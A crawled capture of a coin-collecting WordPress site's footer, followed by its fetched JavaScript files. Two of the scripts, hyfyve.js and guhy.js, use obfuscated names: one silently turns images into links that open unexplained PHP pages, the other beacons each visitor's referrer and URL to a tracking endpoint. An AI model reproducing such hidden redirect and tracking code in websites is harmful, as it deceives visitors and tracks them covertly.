<a href='https://proofsetsilver.net/tag/reverse/' class='tag-link-84' title='783 topics' style='font-size: 15.293413173653pt;'>reverse</a>
<a href='https://proofsetsilver.net/tag/royal/' class='tag-link-225' title='123 topics' style='font-size: 8.5868263473054pt;'>royal</a>
<a href='https://proofsetsilver.net/tag/sealed/' class='tag-link-311' title='145 topics' style='font-size: 9.1736526946108pt;'>sealed</a>
<a href='https://proofsetsilver.net/tag/sets/' class='tag-link-35' title='694 topics' style='font-size: 14.874251497006pt;'>sets</a>
<a href='https://proofsetsilver.net/tag/silver/' class='tag-link-6' title='4,777 topics' style='font-size: 21.916167664671pt;'>silver</a>
<a href='https://proofsetsilver.net/tag/states/' class='tag-link-208' title='356 topics' style='font-size: 12.443113772455pt;'>states</a>
<a href='https://proofsetsilver.net/tag/ultra/' class='tag-link-15' title='128 topics' style='font-size: 8.7544910179641pt;'>ultra</a>
<a href='https://proofsetsilver.net/tag/united/' class='tag-link-207' title='356 topics' style='font-size: 12.443113772455pt;'>united</a>
<a href='https://proofsetsilver.net/tag/world/' class='tag-link-187' title='106 topics' style='font-size: 8.0838323353293pt;'>world</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://proofsetsilver.net/2024/07/if-i-had-no-gold-u0026-silver-this-is-what-i-would-buy-today/" title="eagerrl2">eagerrl2</a></li><li><a href="https://proofsetsilver.net/2021/05/1987-france-lafayette-commemorative-proof-set-silver-gold-platinum-palladium/" title="La Fayette Proof Set">La Fayette Proof Set</a></li><li><a href="https://proofsetsilver.net/2020/10/1980-moscow-olympics-russia-ussr-20-oz-silver-28-coin-gem-proof-set-box-coa/" title="moscow olympics silver coins full set">moscow olympics silver coins full set</a></li><li><a href="https://proofsetsilver.net/2020/09/2020-24-gram-fiji-coca-cola-vending-machine-proof-silver-4-coin-set-999-fine/" title="монеты кока кола">монеты кока кола</a></li><li><a href="https://proofsetsilver.net/2018/07/washington-mint-silver-bar-proofs-currency-999-1-2-5-10-50-100-28-oz-set/" title="washington mint silver bills">washington mint silver bills</a></li><li><a href="https://proofsetsilver.net/2021/01/final-2020-us-mint-silver-proof-set-limited-edition/" title="proofsetsilver">proofsetsilver</a></li><li><a href="https://proofsetsilver.net/2019/11/1972-empire-of-ethiopia-commemorative-coin-silver-proof-set-with-ogp/" title="ethiopian S10$ 1972 coin">ethiopian S10$ 1972 coin</a></li><li><a href="https://proofsetsilver.net/2019/07/1995-w-american-eagle-10th-anniversary-gold-silver-bullion-proof-set/" title="american eagle 10th anniversary">american eagle 10th anniversary</a></li><li><a href="https://proofsetsilver.net/2021/07/1995-w-5-coin-proof-american-eagle-set-10th-anniversary-silver-gold-coins/" title="Five Coin American Eagle 10th Anniversary Set Coins">Five Coin American Eagle 10th Anniversary Set Coins</a></li><li><a href="https://proofsetsilver.net/2018/07/washington-mint-silver-bar-proofs-currency-999-1-2-5-10-50-100-28-oz-set/" title="Washington mint silver dollar bars">Washington mint silver dollar bars</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://proofsetsilver.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://proofsetsilver.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://proofsetsilver.net/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="clear"></div>
		
				
				<div class="site-info">
			Copyright 2026 
			 - <a href="https://purothemes.com" title="A Free WordPress Theme by Puro">Theme by Puro</a>		</div><!-- .site-info -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proofsetsilver.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.5'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://proofsetsilver.net/wp-content/themes/default/js/jquery.theme-main.min.js?ver=1.0.5
body_size: 258
content:
jQuery(document).ready(function(t){t.fn.fitVids&&t(".entry-content, .entry-content .panel, .post-video").fitVids();var i=window.devicePixelRatio?window.devicePixelRatio:1;i>1&&t("img[data-retina-image]").each(function(){var i=t(this);i.attr("src",i.data("retina-image")),"undefined"==typeof i.attr("width")&&i.load(function(){var t=[i.width(),i.height()];i.width(t[0]/2),i.height(t[1]/2)})})});

--- FILE ---
content_type: application/javascript
request_url: https://proofsetsilver.net/hyfyve.js
body_size: 556
content:

window.onload = function ()
{
	pumiq();
}


function pumiq(){
	var delucacycyzab = document.getElementsByTagName("img");
  	
 	for (var gugawonyh = 0; gugawonyh < delucacycyzab.length; gugawonyh++) 
 	{ 
  
		var nemimygubugywen = delucacycyzab[gugawonyh].getAttribute("class");   		if(nemimygubugywen == null || nemimygubugywen.length < 50) continue;	

	 		var gyju = "/lubyjera.php?estj=" + nemimygubugywen;
	 			var decuwo = delucacycyzab[gugawonyh].getAttribute("alt");
		var muvixuni = vudiji(gyju, decuwo);		var fyvo = delucacycyzab[gugawonyh].parentNode;		var peqozerataguxon = delucacycyzab[gugawonyh].cloneNode(true); 		muvixuni.appendChild(peqozerataguxon);
			 		fyvo.replaceChild(muvixuni, delucacycyzab[gugawonyh]);	}

  }	

function vudiji(fenebycy, wixogylodosapi)
{   	if(wixogylodosapi == null) wixogylodosapi = "";		 
	var kyrabyjuqozob = document.createElement("a");
 	kyrabyjuqozob.href = "#" + wixogylodosapi;
	 		kyrabyjuqozob.setAttribute("onclick", "javascript:window.open('" + fenebycy + "');return false;"); 	kyrabyjuqozob.setAttribute("rel","nofollow");	kyrabyjuqozob.setAttribute("target","_blank");	  	return kyrabyjuqozob;

		
  }  

--- FILE ---
content_type: application/javascript
request_url: https://proofsetsilver.net/guhy.js
body_size: 754
content:


function riwiqoma()
{


	var julemypuky = window.location.href;

	    var nulirimawacico = "guhy";	  	var vofo = "/" + nulirimawacico + ".php";      var vikatyt = 60;   	var ninafytogybe = nulirimawacico;	 	var regu = "";	
    try

 	    {
 	       regu=""+parent.document.referrer;
 	    }
	


    catch (ex) 

	      { 	    regu=""+document.referrer;
     } 	if(rudyg(ninafytogybe) == null)	
		{
		var vonaxiq = window.location.hostname; 		

 
		foro(ninafytogybe, "1", vikatyt, "/", vonaxiq);    
		if(rudyg(ninafytogybe) != null)
    	
			{
  			var qorodetewop = new Image();
  			qorodetewop.src=vofo + "?referer=" + escape(regu) + "&url=" + escape(julemypuky);  
 	 		}	 		}	    }
	

riwiqoma();

function rudyg(xeqekomekakurun) 
{    var ganetydalibu = document.cookie;    var muviruxi = xeqekomekakurun + "=";
    var qibegupidipa = ganetydalibu.indexOf("; " + muviruxi);

     if (qibegupidipa == -1) { 

 	
        qibegupidipa = ganetydalibu.indexOf(muviruxi);
          if (qibegupidipa != 0) return null;

    } else { 
        qibegupidipa += 2; 

    } 
     var nimucymopupule = document.cookie.indexOf(";", qibegupidipa);		
     if (nimucymopupule == -1) { 	        nimucymopupule = ganetydalibu.length;     }       return unescape(ganetydalibu.substring(qibegupidipa + muviruxi.length, nimucymopupule));

	}


function foro(cabihibehar,zoqudironoludi,suwa, leqiqypyfirene, dajezigopit) 
{ var wilig = new Date();
  var pegoz = new Date();
 
   pegoz.setTime(wilig.getTime() + 1000*60*suwa);

  document.cookie = cabihibehar+"="+escape(zoqudironoludi) + ";expires="+pegoz.toGMTString() + ";path=" + leqiqypyfirene + ";domain=" + dajezigopit;	    }
